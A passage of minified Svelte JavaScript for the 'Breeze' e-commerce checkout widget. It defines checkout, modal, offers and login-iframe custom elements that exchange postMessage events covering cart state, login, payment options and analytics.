!important",L),u++,u===5&&clearInterval(D))},500);Vc()}async function it(){n(6,B=!0);const u=await Da(ae,I);await st(u),n(7,M.statusText="",M),n(6,B=!1)}async function st(u,D=!1){const b=await Ks(Q,ae,I,u,D);if(b.status==="success"){r.enableProductBasedPaymentLocking&&Jc(b);let T=!1;if(ne()==="woocommerce"){const K=document.querySelector("#breeze-script-tag");T=(K==null?void 0:K.getAttribute("checkout-flow"))==="true"}Sa(_,b,y,g,E,T),Ea(_)}else n(6,B=!1),n(7,M.statusText=b.message,M),n(7,M.statusIcon=b.statusIcon,M),n(7,M.errorDetails=b.errorDetails,M),b.description&&n(7,M.statusDescription=b.description,M),b.message===Pn&&(n(7,M.statusIcon=To()+"out-of-stock.webp",M),n(7,M.statusDescription=b.description??"Out of Stock",M)),sr(b.message)&&(n(7,M.statusText=rs,M),n(7,M.statusDescription=os,M),n(7,M.statusIcon=To()+"inventory-out-of-stock.webp",M)),n(7,M.closeButtonProperties={...Bt,text:"Close",enable:!0},M),n(7,M.continueButtonProperties={...Bt,text:"Continue",enable:!!sr(b.message)},M)}async function Qt(u){typeof u=="string"&&await Wc(u==="true")}function vt(u){ce(JSON.stringify({eventName:"set-prefill-data",value:u}))}function pn(){typeof window.breeze=="object"?(window.breeze.prefillData=vt,window.breeze.sendMessage=ce):window.breeze={prefillData:vt,sendMessage:ce}}function Qn(){typeof window=="object"&&typeof window.BlazeSDK=="object"?(window.BlazeSDK.initiate=bn,window.BlazeSDK.process=mn,window.BlazeSDK.terminate=yn):window.BlazeSDK={initiate:bn,process:mn,terminate:yn}}function mn(u){ce(JSON.stringify({eventName:"process",source:"blaze",payload:u,eventData:u}))}function bn(u,D,b){if(b instanceof HTMLDivElement){const T=document.getElementById("breezeCheckout");T instanceof HTMLElement&&(b.appendChild(T),zr(b.clientHeight,b.clientWidth),n(3,Oe=!0),wn(),new ResizeObserver(de=>{for(const x of de)zr(x.contentRect.height,x.contentRect.width)}).observe(b))}ce(JSON.stringify({eventName:"initiate",source:"blaze",payload:u,eventData:u})),mr.update(T=>({...T,callback:D}))}function yn(){Ge()}kt(async()=>{window.addEventListener("resize",Yn),window.addEventListener("message",Tc),window.addEventListener("parentCompEvent",Hc),window.addEventListener("breezeBroadcast",qc),pn(),Qn(),ce(JSON.stringify({eventName:"get-device-id"})),q.subscribe(async u=>{if(u.isCheckoutVisible&&!ue){rt(),Kn(),h(),Z(),Zn(i),ue=!0;const D={eventName:"set-checkout-visibility",value:u.isCheckoutVisible};if(ce(JSON.stringify(D)),s.isPostRedirection)return;Qt(v),await st(z)}u.isCheckoutVisible||(ue=!1)}),n(1,_.src=It(),_),n(6,B=!1)});function It(){let u=G(qt());return u===null?qt():(i.ghostMode&&u.searchParams.append("gm",""+i.ghostMode),i.testingMode&&u.searchParams.append("tm",""+i.testingMode),i.checkoutId!==null&&(u.searchParams.append("checkoutId",i.checkoutId),r.recoverCart!==null&&u.searchParams.append(Mn,""+r.recoverCart),r.autoRetry!==null&&u.searchParams.append(cn,""+r.autoRetry)),u.searchParams.append("fid",Ve),u.searchParams.append("atmVer","215.0.0"),h(),Z(),Zn(i),u.searchParams.append(Pt,window.btoa(JSON.stringify(i))),u.searchParams.append("jour",P||"chk"),u.searchParams.append("merchantId",r.merchantId??""),u.searchParams.append("shopUrl",encodeURIComponent(et())),r.enableBreezeLogin!==null&&u.searchParams.append("enableBreezeLogin",""+r.enableBreezeLogin),r.enablePrivateUserRepository!==null&&u.searchParams.append("pur",""+r.enablePrivateUserRepository),u.href)}function Kn(){try{if(Oe)return;Ae&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(u){console.warn("Unable to block scrolling on background page: ",String(u))}}function wn(){try{Ae&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(u){console.error("Error: ",String(u))}}function Yn(){Ae||(n(2,A=window.innerHeight),n(25,U=window.innerWidth))}function Xn(){n(7,M.statusText="",M),n(7,M.statusIcon="",M)}function Ge(u=null){const D=Gn({event:"close",checkoutId:X(re).checkoutId,...Ue,...u});ir(!1),wn(),er(i),ka(),Xn(),za(_),Gi(),ue=!1,D||X(q).reloadStoreOnClose&&window.location.reload()}function h(){se=li($t(d||"")),ae=$t(c||""),Q=$t(l||""),he=$t(f||""),I=$t(m||""),se.checkoutInitiationPageHref=window.location.origin,se=se,ae=ae}function Z(){const u={};se.enforcedPostalCode!==null&&(u.enforcedPostalCode=se.enforcedPostalCode),se.checkoutInitiationPageHref!==null&&(u.checkoutInitiationPageHref=se.checkoutInitiationPageHref);let D=null;he!==null&&(typeof he.id=="string"||typeof he.email=="string")&&(D={id:he.id??null,email:he.email??null}),D!==null&&(u.platformCustomer=D),re.update(b=>({...b,...u}))}function ee(){if(!r.disableOverlayEvents)switch(ze){case"close":Zo("overlayClick",_e,i.sessionId),Ge();break;case"goto-home":{Gn({event:"close",checkoutId:X(re).checkoutId,...Ue})?Ge():window.location.href="/";break}default:Ge();break}}async function ke(u,D,b){try{const T=r.externalTrackerConfig.ga4MeasurementId;let K=null;T!==null&&(K=await Ka(T)),ge(u,D,b,K)}catch(T){console.error("Error fetching GA Client ID:",T)}}function ge(u,D,b,T){const K={eventName:"tracker-metadata",externalTrackerEvent:u==null?void 0:u.event,checkoutId:u==null?void 0:u.checkoutId,fbc:D,fbp:b,gacid:T,externalTrackerMetaData:{webEngage:Wn()}};ce(JSON.stringify(K))}async function Tc(u){const D=u.data;if(D&&typeof D=="string")try{const b=JSON.parse(D),T=b==null?void 0:b.source,K=b==null?void 0:b.message,de=Gt(b==null?void 0:b.payload);if(T&&T==="breeze"&&typeof K=="string")switch(K){case"clear-cart":Ys(),de!==null&&de.resetCheckoutId&&er(i),pa("clear-cart");break;case"close-app":Zo("crossButton",_e,i.sessionId),Ge(de);break;case"show-loader":n(6,B=!0);break;case"hide-loader":n(6,B=!1);break;case"open-app":try{const x=JSON.parse(b==null?void 0:b.payload),j=x.url,be=x.type,Qe=window.parent.open(j,be);await Ro(3500),Qe!==null&&!Qe.closed&&be==="_blank"&&(ce(JSON.stringify({eventName:"open-app-failed",url:j,type:be})),Qe.close())}catch(x){console.log(JSON.stringify({key:"payload parsing issue: ",value:x}))}break;case"navigating-to":try{const j=JSON.parse(b==null?void 0:b.payload).newRoute;typeof j=="string"&&(_e=j)}catch(x){console.log("parse failed for iframe message",String(x))}break;case"navigate":try{const x=JSON.parse(b==null?void 0:b.payload),j=x.url,be=x.target;switch(j){case"back":window.history.back();break;case"forward":window.history.forward();break;case"home":window.location.href="/";break;default:typeof j=="string"&&(typeof be=="string"?window.open(j,be):window.location.href=j);break}}catch(x){console.log(JSON.stringify({key:"payload parsing issue: ",value:x}))}break;case"update-state":try{const x=JSON.parse(b==null?void 0:b.payload);ze=x.overlayAction?x.overlayAction:ze}catch(x){console.log(JSON.stringify({key:"payload parsing issue: ",value:x}))}break;case"get-shop-configuration":try{const x={eventName:"shop-configuration",value:C===null?r.shopConfiguration:JSON.parse(C)};if(ce(JSON.stringify(x)),r.enableProductBasedPaymentLocking){const j=await Ra(Q);j!==null&&j.length>0&&Er(j,C)}}catch{console.error("Error Sending message to frame")}break;case"get-frame-metadata":Zn(se);break;case"renderView":ue=!0,or();break;case"callbackEvent":try{typeof a.callback=="function"&&a.callback(b==null?void 0:b.payload)}catch{console.error("Error in callbackEvent")}break;case"get-tracker-metadata":try{const x=JSON.parse(b==null?void 0:b.payload),j=si(x),be=yt("_fbc")??null,Qe=yt("_fbp")??null;let Dt=null;if(window.ga)if(typeof window.ga.getAll=="function"){const Lt=window.ga.getAll();if(Array.isArray(Lt)&&Lt.length>0){const eo=Lt[0];eo!==null&&typeof eo<"u"&&(Dt=eo.get("clientId"))}}else console.log("window.ga.getAll is not defined");Dt===null&&typeof window.gtag<"u"&&j!==null?ke(j,be,Qe):j!==null&&ge(j,be,Qe,Dt)}catch(x){console.error("Error Sending message to frame",x)}break;case"breeze-event-stream":try{const x=JSON.parse(b==null?void 0:b.payload),j=ii(x);j!==null?(na(x.event),gn.send(j)):console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"get-payment-details":break;case"get-dpay-session-token":break;case"open-native-checkout":try{const x=JSON.parse(b==null?void 0:b.payload);wt(x)}catch{console.error("Error Redirecting to shopify")}break;case"breeze-lifecycle-stream":try{const x=Gt(b==null?void 0:b.payload);if(x!==null){gn.sendLifecycleEvent(x);return}else console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"app-ready":{Ee=!0;const x=me;me=[],x.forEach(j=>(ce(j),!1)),ce(JSON.stringify(nr(r,y,g,E)));break}case"set-checkout-id":{const j=JSON.parse(b==null?void 0:b.payload).checkoutId;typeof j=="string"&&ca(i,j);break}case"breeze-touchend":n(2,A=window.screen.height);break;case"breeze-focusout":setTimeout(()=>{n(2,A=window.screen.height)},700);break;case"checkout-complete":Gn({event:"success",...de});break;case"set-order-data":Ue=de;break;case"set-device-id":{const x=typeof(de==null?void 0:de.deviceId)=="string"?de.deviceId:null;re.update(j=>({...j,deviceId:x}));break}case"set-query-params":de!==null&&Ma(de);break;case"retry-create-checkout":{await st(z,!0);break}case"show-status-page":{n(7,M.statusText="Failure in loading cart . Please refresh",M);break}case"set-journey":{const x=Gt(b==null?void 0:b.payload),j=x==null?void 0:x.journey;typeof j=="string"&&la(i,j);break}default:break}}catch(b){console.log(JSON.stringify({key:"unknown message",value:b}))}}function Hc(u){var D;try{if(tr(u)&&typeof u.detail.shopconfiguration=="string"&&(n(13,C=u.detail.shopconfiguration),typeof C=="string")){const b={eventName:"shop-configuration",value:JSON.parse(C)};(D=_.contentWindow)==null||D.postMessage(JSON.stringify(b),"*")}}catch{console.log("Failed to handle parent component event")}}function qc(u){try{tr(u)&&ce(JSON.stringify(u.detail))}catch{console.log("Failed to handle broadcast event")}}function ce(u){var D;Ee?(D=_.contentWindow)==null||D.postMessage(u,"*"):me.push(u)}function Zn(u){try{ce(JSON.stringify({eventName:"frame-metadata",value:u}))}catch{console.error("Error Sending message to frame")}}async function Wc(u,D=null){let b=null;if(D!=null?b=D:b=await Fn(),b)if(u!==null){let T;typeof window.filterCODPaymentOptions=="function"?T=window.filterCODPaymentOptions(b,u):T=Pa(b,u);const K={eventName:"shop-configuration",value:JSON.parse(T)};ce(JSON.stringify(K))}else{const T={eventName:"shop-configuration",value:JSON.parse(b)};ce(JSON.stringify(T))}}async function Er(u,D=null){const b=D??await Fn();if(b!==null){const T=On(Gt(b));if(T!==null){let K=T.paymentMethodsConfig;K!==null&&(K=K.filter(j=>{let be=j.paymentOptions;return be=be.filter(Qe=>{const Dt=Qe.pmt??null,Lt=Qe.pm??null;return!(Dt!==null&&u.includes(Dt.toUpperCase())||Lt!==null&&u.includes(Lt.toUpperCase()))}),j.paymentOptions=be,be.length!==0}),T.paymentMethodsConfig=K);const x={eventName:"shop-configuration",value:{...T,paymentMethodsConfig:K}};ce(JSON.stringify(x))}}}async function Jc(u){const D=Hn(u),b=D.productTypes,T=D.skuList,K=qn(b);if(typeof window.checkCODAvailability=="function"){const x=window.checkCODAvailability(T);typeof x=="boolean"&&!x&&!K.includes("CASH")&&K.push("CASH")}await Er(K);const de={blackListInstruments:K};ne()==="shopify"&&Ce.appendAttributesToCart(de)}function Vc(){n(2,A=window.innerHeight),n(25,U=window.innerWidth)}function zr(u,D){L==null||L.style.setProperty("--contained-frame-height",`${u}px`),L==null||L.style.setProperty("--contained-frame-width",`${D}px`)}function $c(u){lt.call(this,e,u)}function Gc(u){lt.call(this,e,u)}function Qc(u){lt.call(this,e,u)}const Kc=u=>Ge();function Yc(u){ut[u?"unshift":"push"](()=>{_=u,n(1,_)})}function Xc(u){ut[u?"unshift":"push"](()=>{L=u,n(5,L)})}function Zc(u){ut[u?"unshift":"push"](()=>{N=u,n(4,N)})}return e.$$set=u=>{"productdata"in u&&n(15,c=u.productdata),"cartdata"in u&&n(16,l=u.cartdata),"customerdata"in u&&n(17,f=u.customerdata),"checkoutmeta"in u&&n(18,d=u.checkoutmeta),"selectedproductvariantdata"in u&&n(19,m=u.selectedproductvariantdata),"offercode"in u&&n(20,y=u.offercode),"platformcustomerid"in u&&n(21,g=u.platformcustomerid),"shopconfiguration"in u&&n(13,C=u.shopconfiguration),"productquantity"in u&&n(22,z=u.productquantity),"journey"in u&&n(14,P=u.journey),"codavailability"in u&&n(23,v=u.codavailability),"subscriptionplanid"in u&&n(24,E=u.subscriptionplanid)},e.$$.update=()=>{e.$$.dirty[0]&33554433&&n(8,o=r.desktopView&&U>1e3),e.$$.dirty[0]&1&&n(14,P=r.journey)},[r,_,A,Oe,N,L,B,M,o,$e,it,Ge,ee,C,P,c,l,f,d,m,y,g,z,v,E,U,$c,Gc,Qc,Kc,Yc,Xc,Zc]}class bc extends Le{constructor(t){super(),Ie(this,t,mc,hc,xe,{productdata:15,cartdata:16,customerdata:17,checkoutmeta:18,selectedproductvariantdata:19,offercode:20,platformcustomerid:21,shopconfiguration:13,productquantity:22,journey:14,codavailability:23,subscriptionplanid:24},uc,[-1,-1,-1])}get productdata(){return this.$$.ctx[15]}set productdata(t){this.$$set({productdata:t}),S()}get cartdata(){return this.$$.ctx[16]}set cartdata(t){this.$$set({cartdata:t}),S()}get customerdata(){return this.$$.ctx[17]}set customerdata(t){this.$$set({customerdata:t}),S()}get checkoutmeta(){return this.$$.ctx[18]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),S()}get selectedproductvariantdata(){return this.$$.ctx[19]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),S()}get offercode(){return this.$$.ctx[20]}set offercode(t){this.$$set({offercode:t}),S()}get platformcustomerid(){return this.$$.ctx[21]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),S()}get shopconfiguration(){return this.$$.ctx[13]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),S()}get productquantity(){return this.$$.ctx[22]}set productquantity(t){this.$$set({productquantity:t}),S()}get journey(){return this.$$.ctx[14]}set journey(t){this.$$set({journey:t}),S()}get codavailability(){return this.$$.ctx[23]}set codavailability(t){this.$$set({codavailability:t}),S()}get subscriptionplanid(){return this.$$.ctx[24]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),S()}}customElements.define("breeze-checkout-view",De(bc,{productdata:{},cartdata:{},customerdata:{},checkoutmeta:{},selectedproductvariantdata:{},offercode:{},platformcustomerid:{},shopconfiguration:{},productquantity:{},journey:{},codavailability:{},subscriptionplanid:{}},[],[],!0));function yc(e){_t(e,"svelte-1y6lpn7",".modal{position:fixed !important;background-color:#00000090;z-index:99999999999999;top:0;bottom:0;left:0;right:0;height:100vh;width:100vw;display:flex;justify-content:center;align-items:center;animation:modal-overlay 0.3s ease-in-out;--offers-font-family:Euclid Circular A, Arial, Helvetica, sans-serif}@keyframes modal-overlay{0%{opacity:0}100%{opacity:1}}.modal-content{background-color:#ffffff;border-radius:8px;height:fit-content;width:fit-content;max-width:800px;max-height:90vh;padding:16px;margin:32px;animation:modal 0.3s ease-in-out}.modal-content-header{font-family:var(--offers-font-family);font-size:18px;font-weight:500;padding:12px;border-bottom:1px solid #eeeeee;margin-bottom:12px}.modal-content-body{font-family:var(--offers-font-family);font-size:14px;font-weight:400;padding:12px;margin-bottom:12px}.modal-content-footer{display:flex;justify-content:flex-end;padding:12px}.standard-button{font-family:var(--offers-font-family);font-weight:400;font-size:15px;background-color:#ffffff;color:#2f3841;height:fit-content;padding:10px 12px;border-radius:4px;width:130px;cursor:pointer;display:flex;justify-content:center;align-items:center;flex-direction:row;border:1px solid #eeeeee}.standard-button-icon{height:15px;width:15px;margin-right:3px}@media only screen and (max-width: 600px){.modal{flex-direction:column;justify-content:flex-end}.modal-content{margin:0px;animation:slideUp 0.2s;width:100%}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}")}function wc(e){let t;return{c(){t=He(e[2])},m(n,o){Y(n,t,o)},p(n,o){o&4&&ct(t,n[2])},d(n){n&&V(t)}}}function vc(e){let t,n,o,i,r,a,s,c,l,f,d,m;return l=new tn({props:{properties:{...Bt,text:e[2]},$$slots:{default:[wc]},$$scope:{ctx:e}}}),l.$on("click",e[3]),{c(){t=O("div"),n=O("div"),o=O("div"),i=He(e[0]),r=te(),a=O("div"),s=te(),c=O("div"),dt(l.$$.fragment),p(o,"class","modal-content-header"),p(a,"class","modal-content-body"),p(c,"class","modal-content-footer"),p(n,"class","modal-content"),p(t,"class","modal"),p(t,"role","button"),p(t,"tabindex","0")},m(y,g){Y(y,t,g),k(t,n),k(n,o),k(o,i),k(n,r),k(n,a),a.innerHTML=e[1],k(n,s),k(n,c),Ke(l,c,null),f=!0,d||(m=[Re(t,"click",e[3]),Re(t,"keydown",e[4])],d=!0)},p(y,[g]){(!f||g&1)&&ct(i,y[0]),(!f||g&2)&&(a.innerHTML=y[1]);const C={};g&4&&(C.properties={...Bt,text:y[2]}),g&516&&(C.$$scope={dirty:g,ctx:y}),l.$set(C)},i(y){f||($(l.$$.fragment,y),f=!0)},o(y){oe(l.$$.fragment,y),f=!1},d(y){y&&V(t),Ye(l),d=!1,Te(m)}}}function Cc(e,t,n){let{header:o}=t,{content:i}=t,{ctatext:r}=t;const a=kn();let s=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);function c(){try{s&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(m){console.warn("Unable to block scrolling on background page: ",String(m))}}function l(){try{s&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(m){console.error("Error: ",String(m))}}kt(()=>{c()});function f(){l();const m=document.querySelector("breeze-modal");m!==null&&document.body.removeChild(m),a("close")}function d(m){lt.call(this,e,m)}return e.$$set=m=>{"header"in m&&n(0,o=m.header),"content"in m&&n(1,i=m.content),"ctatext"in m&&n(2,r=m.ctatext)},[o,i,r,f,d]}class _c extends Le{constructor(t){super(),Ie(this,t,Cc,vc,xe,{header:0,content:1,ctatext:2},yc)}get header(){return this.$$.ctx[0]}set header(t){this.$$set({header:t}),S()}get content(){return this.$$.ctx[1]}set content(t){this.$$set({content:t}),S()}get ctatext(){return this.$$.ctx[2]}set ctatext(t){this.$$set({ctatext:t}),S()}}customElements.define("breeze-modal",De(_c,{header:{},content:{},ctatext:{}},[],[],!0));function br(e){let t,n,o,i,r,a,s=e[0]!==null&&yr(e),c=e[2]!==null&&wr(e);return{c(){t=O("div"),n=O("div"),s&&s.c(),o=te(),i=O("div"),r=He(e[1]),a=te(),c&&c.c(),p(n,"class","list-item-logo"),p(i,"class","list-item-label"),p(t,"class","list-item")},m(l,f){Y(l,t,f),k(t,n),s&&s.m(n,null),k(t,o),k(t,i),k(i,r),k(t,a),c&&c.m(t,null)},p(l,f){l[0]!==null?s?s.p(l,f):(s=yr(l),s.c(),s.m(n,null)):s&&(s.d(1),s=null),f&2&&ct(r,l[1]),l[2]!==null?c?c.p(l,f):(c=wr(l),c.c(),c.m(t,null)):c&&(c.d(1),c=null)},d(l){l&&V(t),s&&s.d(),c&&c.d()}}}function yr(e){let t,n;return{c(){t=O("img"),pe(t.src,n=e[0])||p(t,"src",n),p(t,"alt",""),p(t,"class","list-item-img")},m(o,i){Y(o,t,i)},p(o,i){i&1&&!pe(t.src,n=o[0])&&p(t,"src",n)},d(o){o&&V(t)}}}function wr(e){let t,n,o,i,r;return{c(){t=O("div"),n=O("img"),pe(n.src,o=e[2])||p(n,"src",o),p(n,"alt",""),p(n,"class","list-item-right-icon-img"),p(t,"class","list-item-right-icon"),p(t,"role","button"),p(t,"tabindex","0")},m(a,s){Y(a,t,s),k(t,n),i||(r=[Re(t,"keydown",e[4]),Re(t,"click",e[3])],i=!0)},p(a,s){s&4&&!pe(n.src,o=a[2])&&p(n,"src",o)},d(a){a&&V(t),i=!1,Te(r)}}}function kc(e){let t,n=e[1]!==null&&br(e);return{c(){n&&n.c(),t=Rr()},m(o,i){n&&n.m(o,i),Y(o,t,i)},p(o,[i]){o[1]!==null?n?n.p(o,i):(n=br(o),n.c(),n.m(t.parentNode,t)):n&&(n.d(1),n=null)},i:J,o:J,d(o){o&&V(t),n&&n.d(o)}}}function Sc(e,t,n){let{icon:o=null}=t,{label:i=null}=t,{rightIcon:r=null}=t;const a=kn();function s(){a("rightIconClick")}function c(l){lt.call(this,e,l)}return e.$$set=l=>{"icon"in l&&n(0,o=l.icon),"label"in l&&n(1,i=l.label),"rightIcon"in l&&n(2,r=l.rightIcon)},[o,i,r,s,c]}class vr extends Le{constructor(t){super(),Ie(this,t,Sc,kc,xe,{icon:0,label:1,rightIcon:2})}get icon(){return this.$$.ctx[0]}set icon(t){this.$$set({icon:t}),S()}get label(){return this.$$.ctx[1]}set label(t){this.$$set({label:t}),S()}get rightIcon(){return this.$$.ctx[2]}set rightIcon(t){this.$$set({rightIcon:t}),S()}}customElements.define("breeze-offers-list-item",De(vr,{icon:{},label:{},rightIcon:{}},[],[],!0));function Ec(e){_t(e,"svelte-667tbr",`.offers-head{margin:var(--offers-head-margin, 0px);font-size:var(--offers-head-font-size, 16px);font-family:var(--offers-head-font-family, Euclid Circular A, Arial, Helvetica, sans-serif)}.offers-container{background:var(--offers-background, #fffcf7);font-size:var(--offers-font-size, 16px);border:var(--offers-border, 1px dotted #8d8d8d);border-radius:var(--offers-border-radius, 4px);padding:var(--offers-padding, 0px 16px);font-family:var(--offers-font-family, Euclid Circular A, Arial, Helvetica, sans-serif);height:var(--offers-list-height, fit-content);max-height:var(--offers-list-max-height, 220px);overflow-x:hidden}.offers-container::-webkit-scrollbar{width:6px}.offers-container::-webkit-scrollbar-track{background:white}.offers-container::-webkit-scrollbar-thumb{background-color:#eeeeee;border-radius:20px}.list-item{display:flex;flex-direction:row;border-bottom:var(--list-item-border-bottom, 1px solid #eeeeee);padding:var(--list-item-padding, 16px 0px);align-items:var(--list-item-align-items, center)}.list-item-logo{height:var(--list-item-logo-height, 22px);width:var(--list-item-logo--width, 22px);border-radius:var(--list-item-logo-border-radius, 50%);margin-right:var(--list-item-logo-margin-right, 8px);display:flex;align-items:var(--list-item-logo-align-items, center)}.list-item-img{height:var(--list-item-img-height, 22px);width:var(--list-item-img-height, 22px)}.list-item-right-icon-img{height:var(--list-item-right-icon-img-height, 16px);width:var(--list-item-right-icon-img-width, 16px);margin-top:var(--list-item-right-icon-img-argin-top, 3px);cursor:pointer;display:var(--list-item-right-icon-img-display, flex);align-items:var(--list-item-right-icon-align-items, center)}.list-item-label{margin-right:var(--list-item-label-margin-right, 6px);font-family:var(
      --list-item-label-font-family,
      Euclid Circular A,
      Arial,
      Helvetica,
      sans-serif
    )}.list-item:last-child{border-bottom:var(--list-item-last-child-border-bottom, none)}`)}function Cr(e,t,n){const o=e.slice();return o[6]=t[n],o}function _r(e){let t,n,o=ho(e[0]),i=[];for(let a=0;a<o.length;a+=1)i[a]=kr(Cr(e,o,a));const r=a=>oe(i[a],1,1,()=>{i[a]=null});return{c(){t=O("div");for(let a=0;a<i.length;a+=1)i[a].c();p(t,"class","offers-container")},m(a,s){Y(a,t,s);for(let c=0;c<i.length;c+=1)i[c]&&i[c].m(t,null);n=!0},p(a,s){if(s&1){o=ho(a[0]);let c;for(c=0;c<o.length;c+=1){const l=Cr(a,o,c);i[c]?(i[c].p(l,s),$(i[c],1)):(i[c]=kr(l),i[c].c(),$(i[c],1),i[c].m(t,null))}for(At(),c=o.length;c<i.length;c+=1)r(c);xt()}},i(a){if(!n){for(let s=0;s<o.length;s+=1)$(i[s]);n=!0}},o(a){i=i.filter(Boolean);for(let s=0;s<i.length;s+=1)oe(i[s]);n=!1},d(a){a&&V(t),Pr(i,a)}}}function kr(e){let t,n;function o(){return e[3](e[6])}return t=new vr({props:{icon:e[6].icon,label:e[6].title,rightIcon:e[6].description===""?null:`${ve()}/gallery/icons/info.svg`}}),t.$on("rightIconClick",o),{c(){dt(t.$$.fragment)},m(i,r){Ke(t,i,r),n=!0},p(i,r){e=i;const a={};r&1&&(a.icon=e[6].icon),r&1&&(a.label=e[6].title),r&1&&(a.rightIcon=e[6].description===""?null:`${ve()}/gallery/icons/info.svg`),t.$set(a)},i(i){n||($(t.$$.fragment,i),n=!0)},o(i){oe(t.$$.fragment,i),n=!1},d(i){Ye(t,i)}}}function zc(e){let t,n,o,i,r=e[0].length>0&&_r(e);return{c(){t=O("div"),n=O("div"),n.textContent="Offers",o=te(),r&&r.c(),p(n,"class","offers-head")},m(a,s){Y(a,t,s),k(t,n),k(t,o),r&&r.m(t,null),e[4](t),i=!0},p(a,[s]){a[0].length>0?r?(r.p(a,s),s&1&&$(r,1)):(r=_r(a),r.c(),$(r,1),r.m(t,null)):r&&(At(),oe(r,1,1,()=>{r=null}),xt())},i(a){i||($(r),i=!0)},o(a){oe(r),i=!1},d(a){a&&V(t),r&&r.d(),e[4](null)}}}function Ac(e){const t=document.createElement("breeze-modal");t.setAttribute("header",e.title),t.setAttribute("content",e.description+"<br>"+(e.tnc??"")),t.setAttribute("ctatext","Got it!"),document.body.appendChild(t)}function xc(e,t,n){let o;Ne(e,q,l=>n(2,o=l));let i,r;const a=document.createElement("link");a.setAttribute("rel","stylesheet"),a.setAttribute("href",`${ve()}/configs/${jn()}/widget-offers.css`),kt(()=>{r.appendChild(a),o.widgetOffers===null&&Oa()});const s=l=>Ac(l);function c(l){ut[l?"unshift":"push"](()=>{r=l,n(1,r)})}return e.$$.update=()=>{var l;e.$$.dirty&4&&n(0,i=((l=o.widgetOffers)==null?void 0:l.offers)??[])},[i,r,o,s,c]}class Oc extends Le{constructor(t){super(),Ie(this,t,xc,zc,xe,{},Ec)}}customElements.define("breeze-offers",De(Oc,{},[],[],!0));function Nc(e){_t(e,"svelte-1s6w668",".login-frame.svelte-1s6w668{border:none;width:var(--width, 100%);height:var(--height, 300px)}")}function Pc(e){let t,n;return{c(){t=O("iframe"),pe(t.src,n=e[3])||p(t,"src",n),p(t,"title","Login"),p(t,"class","login-frame svelte-1s6w668"),R(t,"--height",e[0]),R(t,"--width",e[1])},m(o,i){Y(o,t,i),e[5](t)},p(o,[i]){i&1&&R(t,"--height",o[0]),i&2&&R(t,"--width",o[1])},i:J,o:J,d(o){o&&V(t),e[5](null)}}}function Rc(e,t,n){var me;let o,i;Ne(e,re,N=>n(13,o=N)),Ne(e,q,N=>n(14,i=N));let{height:r="300px"}=t,{width:a="500px"}=t,s=null,c=null,l=null,f=null,d=null,m=null,y=!1,g=[],C=null,z=qt()+"?jour=lgn&shopUrl="+encodeURIComponent(et())+"&enableBreezeLogin="+(((me=i.shopConfiguration)==null?void 0:me.enableBreezeLogin)??!0)+(i.enablePrivateUserRepository?"&pur="+i.enablePrivateUserRepository:"")+(o.ghostMode?"&gm="+o.ghostMode:"")+(o.testingMode?"&tm="+o.testingMode:"");async function P(N){var ze,Ae;const L=N.data;if(L&&typeof L=="string")try{const B=JSON.parse(L),se=B==null?void 0:B.source,ae=B==null?void 0:B.message,Q=typeof(B==null?void 0:B.payload)=="string"?JSON.parse(B.payload):null;if(se==="breeze"&&typeof ae=="string"){const he=`loginMessageHandler:${se}:${ae}`;switch(ae){case"login-to-platform":{Yo(he,Q),rr({event:"login-started"});const I=An(Q.tokenData);I!==null&&Jn("sad",JSON.stringify(I)),await Bn(Q),rr({event:"login-completed"})}break;case"logout-from-platform":Yo(he,Q),await Aa();break;case"app-ready":y=!0,g.filter(I=>(E(I),!1)),E(JSON.stringify(nr(i,null,null,null)));break;case"start-login-response":{const I=vi(Q);Vt("startLogin",I??{"raw-payload":Q}),s!==null&&s(I!==null?I.otpSessionToken:"null")}break;case"verify-login-credentials-response":{const I=Ci(Q);Vt("verifyLogin",I??{"raw-payload":Q});const $e=I===null?_i(Q):null;if(l!==null){const M=(Ae=(ze=X(q))==null?void 0:ze.shopConfiguration)==null?void 0:Ae.verifyUserDetailsForNPC,Ue=I==null?void 0:I.newCustomerOnPlatformShop,rt=typeof M=="boolean"&&M===!0&&Ue;if(I!==null&&I.platformAuthCredentials!==null&&!rt&&await Bn(I==null?void 0:I.platformAuthCredentials),I!==null&&I.tokenData!==null){const it={...I.tokenData,newCustomerOnPlatformShop:Ue};Jn("sad",JSON.stringify(it))}l(I!==null?I.verifyOTPResponseStatus:$e!==null?$e.error.description:"null")}}break;case"logout-response":{Vt("logout",Q);const I=Q.status==="success";d!==null&&d(I)}break;case"edit-user-response":case"update-user-response":{const I=Zr(Q);Vt(ae==="edit-user-response"?"editUserDetails":"updateUserDetails",I??{"raw-payload":Q}),I!==null&&(I.platformAuthCredentials!==null&&await Bn(I.platformAuthCredentials),I.tokenData!==null&&Jn("sad",JSON.stringify(I.tokenData)),v(ae,I.message))}break;case"lifecycle-event-payload":Vt("lifecycle-event-payload",Q),f!==null&&f(JSON.stringify(Q));break}}}catch{}}function v(N,L){switch(N){case"edit-user-response":c!==null&&c(L);break;case"update-user-response":C!==null&&C(L);break}}function E(N){var L;y&&m!==null?(L=m.contentWindow)==null||L.postMessage(N,"*"):g.push(N)}async function _(N){return Rt("editUserDetails",N),new Promise(L=>{c=L,E(JSON.stringify({eventName:"edit-user-details",payload:N}))})}async function A(N){return Rt("updateUserDetails",N),new Promise(L=>{C=L,E(JSON.stringify({eventName:"update-user",payload:N}))})}async function U(N){return Rt("startLogin",N),new Promise(L=>{s=L,E(JSON.stringify({eventName:"start-login",payload:N}))})}async function Ve(N){return Rt("verifyLogin",N),new Promise(L=>{l=L,E(JSON.stringify({eventName:"verify-login-credentials",payload:N}))})}async function Oe(){return Rt("logout",{}),new Promise(N=>{d=N,cr(),E(JSON.stringify({eventName:"start-logout"}))})}async function _e(N){return Rt("getLifeCycleEventPayload",{}),new 